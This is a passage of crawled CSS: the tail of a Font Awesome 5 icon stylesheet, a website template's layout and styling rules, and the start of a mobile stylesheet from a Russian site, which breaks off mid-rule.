liders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-stars:before{content:"\f762"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-swords:before{content:"\f71d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walker:before{content:"\f831"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:auto;src:url(../webfonts/fa-brands-400.eot);src:url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:auto;src:url(../webfonts/fa-light-300.eot);src:url(../webfonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-light-300.woff2) format("woff2"),url(../webfonts/fa-light-300.woff) format("woff"),url(../webfonts/fa-light-300.ttf) format("truetype"),url(../webfonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:auto;src:url(../webfonts/fa-regular-400.eot);src:url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.woff) format("woff"),url(../webfonts/fa-regular-400.ttf) format("truetype"),url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fal,.far{font-family:"Font Awesome 5 Pro"}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:auto;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight: 400;font-size: 12px;}


.nbnamebl {
    color: #101113;
    font-size: 24px;
    font-weight: 600;
    line-height: 72px;
    text-transform: uppercase;
    text-align: center;
}

.nbnums {
    color: #101113;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 60px;
    background-color: #e0dacc;
}

.nblistbl {
    color: #272727;
    font-size: 14px;
    font-weight: 600;
    background-color: #faf6ed;
    padding: 10px 0px;
}

.nblistbl div {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    padding: 0px 8px;
    box-sizing: border-box;
}

.nblistbl.nb6list div {
    width: 163px;
}

.nblistbl.nb3list > div {
    width: 330px;
}

.wuname {
    color: white;
    font-family: "Open Sans";
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 40px;
    background-color: #253472;
    text-align: center;
}

.whtusbl {
    margin-top: 20px;
}

.wulist {
    background: #faf6ed;
    color: #272727;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 15px 0px 15px 0px;
}

.wulist > div {
    display: inline-block;
    vertical-align: top;
    padding-top: 42px;
    width: 246px;
}

.nbnums:before {
    content: '';
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    position: relative;
    top: 17px;
    margin-right: 20px;
}
.nbnums.nmmin:before {
    background: url(../images/nmmin.png) center center no-repeat;
}

.nbnums.nmplust:before {
    background: url(../images/nmplust.png) center center no-repeat;
}

.wuic1 {
    background: url(../images/wuic1.png) center top no-repeat;
}

.wuic2 {
    background: url(../images/wuic2.png) center top no-repeat;
}

.wuic3 {
    background: url(../images/wuic3.png) center top no-repeat;
}

.wuic4 {
    background: url(../images/wuic4.png) center top no-repeat;
}
.stname {
    color: #101113;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 60px;
    background-color: #e0dacc;
}

.stname:after {
    content: '';
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    position: relative;
    top: 14px;
    margin-left: 10px;
}
.stpnamebl {
    color: #101113;
    font-size: 24px;
    font-weight: 600;
    line-height: 72px;
    text-transform: uppercase;
    text-align: center;
}

.sttxt {
    color: #272727;
    font-size: 14px;
    font-weight: 600;
    background-color: #faf6ed;
    padding: 10px 20px;
}
.dolgbl {
    background-color: #faf6ed;
    margin-top: 20px;
    margin-bottom: 20px;
}

.dolglistbl > div {
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
    color: black;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    line-height: 15px;
    max-width: 310px;
    padding: 0px 7px;
    padding-top: 46px;
}
.dolglistbl {
    text-align: center;
    padding-top: 15px;
    padding-bottom: 15px;
}

.dlic1 {
    background: url(../images/dlic1.png) center top no-repeat;
}
.dlic2 {
    background: url(../images/dlic2.png) center top no-repeat;
}
.dlic3 {
    background: url(../images/dlic3.png) center top no-repeat;
}
.dlic4 {
    background: url(../images/dlic4.png) center top no-repeat;
}
.dlic5 {
    background: url(../images/dlic5.png) center top no-repeat;
}
.stname.st1:after {
    background: url(../images/st1.png) center top no-repeat;
}

.stname.st2:after {
    background: url(../images/st2.png) center top no-repeat;
}

.stname.st3:after {
    background: url(../images/st3.png) center top no-repeat;
}
.etaplistbl {
    color: #101113;
    font-size: 13px;
    font-weight: 600;
    margin: 30px 0px 15px 0px;
}

.etaplistbl > div {
    text-align: left;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    padding-right: 45px;
    max-width: 255px;
    line-height: 15px;
}

.etaplistbl > div:after {content: '';display: block;width: 15px;height: 30px;background: url(../images/etaplistbl.png) center top no-repeat;position: absolute;right: 13px;top: 0px;bottom: 0px;margin: auto;}

.etaplistbl > div:last-child {
    padding: 0px !IMPORTANT;
}

.etaplistbl > div:last-child:after {
    display: none;
}
.preimsporbl > div {
    display: inline-block;
    vertical-align: top;
    color: #101113;
    font-family: Alice;
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    width: 255px;
    margin: 0px 30px;
    padding-top: 54px;
}

.preimsporbl {
    text-align: center;
    margin-bottom: 20px;
    margin-top: 30px;
}

.prsic1 {
    background: url(../images/prsic1.png) center top no-repeat;
}

.prsic2 {
    background: url(../images/prsic2.png) center top no-repeat;
}

.prsic3 {
    background: url(../images/prsic3.png) center top no-repeat;
}

.sporbl {
    background-color: #faf6ed;
    padding: 15px 20px 15px 20px;
}
.tables.inocpage.pagespor > div {
    background: #faf6ed;
}

.tables.inocpage.pagespor > div.tabletr.grbg {
    background: #e0dacc;
}

.sporlist > div {
    display: inline-block;
    vertical-align: top;
    color: black;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
    line-height: 15px;
    margin: 0px 13px;
    padding-top: 50px;
}

.sporbl {
    text-align: center;
}

.spic1 {
    background: url(../images/spic1.png) center top no-repeat;
}
.spic2 {
    background: url(../images/spic2.png) center top no-repeat;
}
.spic3 {
    background: url(../images/spic3.png) center top no-repeat;
}
.spic4 {
    background: url(../images/spic4.png) center top no-repeat;
}
.spic5 {
    background: url(../images/spic5.png) center top no-repeat;
}
.spic6 {
    background: url(../images/spic6.png) center top no-repeat;
}
.span10 a:hover {
    text-decoration: underline;
}
.span10 a {
    text-decoration: none;
}
.btnamebl a {
    text-decoration: none;
}

.btnamebl a:hover {
    text-decoration: underline;
}
.btextaf.trbtext > div {
    width: 313px;
}

p.nametag {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 11px;
    display: block;
}
p.afic {
    padding-left: 52px;
    line-height: 34px;
}

p.afic.exafic1 { background: url(../images/afic/1.png) left center no-repeat !important;
}
p.afic.exafic2 { background: url(../images/afic/2.png) left center no-repeat !important;
}
p.afic.exafic3 { background: url(../images/afic/3.png) left center no-repeat !important;
}
p.afic.exafic4 { background: url(../images/afic/4.png) left center no-repeat !important;
}
.listexl {
    display: block !IMPORTANT;
    width: 100% !important;
    margin-top: 13px;
}

.listexl > div {
    display: inline-block;
    vertical-align: top;
    width: 25%;
    position: relative;
    text-align: center;
    float: left;
    padding-top: 45px;
}

.listexl:after {content: '';display: block;clear: both;}

p.cnnbname {
    text-align: center;
}

.listexl > div:before {content: '';display: block;width: 38px;height: 38px;position: absolute;top: 0px;right: 0px;left: 0px;margin: auto;}
.listexl {
    padding: 0px !important;
}
.listexl.afplb {
    margin-bottom: 15px;
}
.lexic1:before {
background: url(../images/listexl/1.png) center center no-repeat !important;}
.lexic2:before {
background: url(../images/listexl/2.png) center center no-repeat !important;}
.lexic3:before {
background: url(../images/listexl/3.png) center center no-repeat !important;}
.lexic4:before {
background: url(../images/listexl/4.png) center center no-repeat !important;}
ul.tabicul.izmenustdocic li.tabic11:before {
    background: url(../images/tablistbl/dipuslic/10.png) no-repeat;
}


ul.tabicul.izmenustdocic li.tabic0:before {
    background: url(../images/tablistbl/regurlicic/3.png) no-repeat;
}
.servdopr > ul > li > ul a:hover {
    text-decoration: underline !IMPORTANT;
}

.dtlinks {
    background: #faf6ed;
}

.dtlinks {
    text-align: center;
    padding: 10px 0px;
}

.dtlinks li {
    display: inline-block;
    vertical-align: top;
    margin: 0px 65px;
}

.dtlinks ul {
    margin-top: 14px;
}
.btextaf .nbnums {
    background: none;
}

.btextaf .nblistbl {
    font-weight: normal;
    background: none;
    padding-top: 0px;
    padding-bottom: 0px;
}

.btextaf .bttxt {
    width: 100%;
}
.btextaf.bgsbtexct {
    background: #e0dacc;
}

.btextaf.bgsbtexct .nbnums {
    margin-top: -15px;
}

.btextaf .nblistbl b {
    text-decoration: underline;
}
.moduletable.fmenu a:hover {
    text-decoration: underline;
}
.moduletable.fmenu a {
    line-height: 24px;
}
.bthbl.dobrslikvnaem {
    padding-bottom: 8px;
}

.bthbl.dobrslikvnaem a {
    text-decoration: none;
    color: #fff;
}

.bthbl.dobrslikvnaem a:hover {
    text-decoration: underline;
}
ul.nolink a {
    text-decoration: none;
}

ul.nolink a:hover {
    text-decoration: underline;
}
.bthbl.paddlink a {
    text-decoration: none;
    color: #fff;
}

.bthbl.paddlink a:hover {
    text-decoration: underline;
}

.bthbl.paddlink {
    padding-bottom: 9px;
}
h1.fname.noline:after {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://gbclc.ru/templates/skin/css/stylemob.css?ver=3.15
body_size: 2318
content:
@media only screen and (max-width: 860px){
.container {
    width: 100%;
    box-sizing: border-box;
}
.preimsporbl > div {
    margin: 15px 15px;
}

.preimsporbl {
    margin-top: 15px;
}

.dtlinks li {
    display: block;
    text-align: left;
    margin: 0px;
}

.dtlinks li a {
    padding: 0px 10px;
    display: block;
    line-height: 27px;
}

.nbnamebl {
    line-height: 30px;
    padding: 15px 0px;
}

.sporlist > div {
    margin: 12px 15px;
    width: 120px;
}
.logo {
    width: auto;
    display: block;
    text-align: center;
    padding: 15px 0px;
    margin-top: 0px;
}
.tshb > div {
    width: 270px;
    font-size: 16px;
    margin: 10px 0px;
}
.thblist {
    padding: 15px 15px;
}
.nblistbl div {
    width: 100% !IMPORTANT;
    margin: 8px 0px;
}

.wulist > div {
    margin: 15px 15px;
    width: 210px;
}
.btextaf > div {
    float: none !important;
    width: 100%;
    padding: 0px !IMPORTANT;
}

.btrbl {
    margin-top: 15px;
}

.btextaf {
    padding: 15px 15px;
}
	.servoclistbl ul li {width: 100%;border-bottom: 2px solid #fff;line-height: 39px;}

.servoclistbl ul li:after {
    display: none;
}

.servoclistbl ul li a {
    display: block;
}
.head.act .moduletable.menublp {
    display: block;
}

.servoclistbl ul li a br {
    display: none;
}
#service .btserv > ul > li {
    width: 100% !important;
}

.custom.servicebl > div > div > ul > li > div {
    font-weight: bold;
    margin-top: 10px;
}
.custom.modinbl #service .btserv > ul > li {
    width: 100% !important;
    margin: 0px !important;
}
.moduletable.menublp {
    display: none;
}

.moduletable.sudslistbl {
    display: none;
}
.headbl {
    height: auto;
    min-height: 116px;
}
.head.tops .headf .logo {
    display: none;
}
.custom.servicebl > div > div > ul > li {
